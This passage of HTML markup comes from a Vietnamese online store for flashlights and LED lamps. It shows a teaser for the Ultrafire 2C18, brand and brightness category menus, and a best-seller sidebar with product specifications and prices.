26mm x 21mm &#8211; Trọng lượng: 95g &#8211; 3 chế độ sáng: Hight / Mid / Strobe &#8211; Vỏ hợp kim inox siêu bóng, ko rỉ sét, thiết kế kín [&hellip;]" title="Ultrafire 2C18 siêu nhỏ" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2013/04/ultrafire-2c18-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2013/04/ultrafire-2c18-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/ultrafire-2c18-sieu-nho/" rel="bookmark">Ultrafire 2C18 siêu nhỏ</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2013-04-23T13:36:36+07:00">Posted on April 23, 2013</abbr> | <a href="https://denpinsieusang.info/ultrafire-2c18-sieu-nho/#respond">No Comments</a></div> Đèn pin siêu sáng Ultrafire 2C18 thân inox cứng cáp siêu nhỏ như ngón tay, thiết kế siêu đẹp, độ sáng tốt 240lm Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 240 lumen &#8211; Chiếu xa 200m &#8211; Kích thướt: 108mm x 26mm x 21mm &#8211; Trọng lượng: 95g &#8211; 3 chế độ sáng: Hight / Mid / Strobe &#8211; Vỏ hợp kim inox siêu bóng, ko rỉ sét, thiết kế kín [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/ultrafire-2c18-sieu-nho/" title="Permalink to Ultrafire 2C18 siêu nhỏ"> Xem thêm... </a></div></li></ul><div class="navigation clearfix"><div class="floatleft"></div><div class="floatright"></div></div></div></div></div><div id="primary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, 